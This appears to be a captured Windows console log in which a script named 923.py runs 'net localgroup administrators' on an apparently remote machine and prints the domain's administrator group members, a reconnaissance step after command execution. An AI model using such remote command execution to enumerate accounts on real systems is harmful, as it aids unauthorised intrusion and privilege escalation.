 C:\Users\jack>cd Desktop
C:\Users\jack\Desktop>923.py "net localgroup administrators"
The Head ID of Resutl:27700
The Rows of Resutl:14
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
DFLZMXS\\Domain Admins
DFLZMXS\\lqit-xsadmin
sqlbackup
sys-admin
命令成功完成。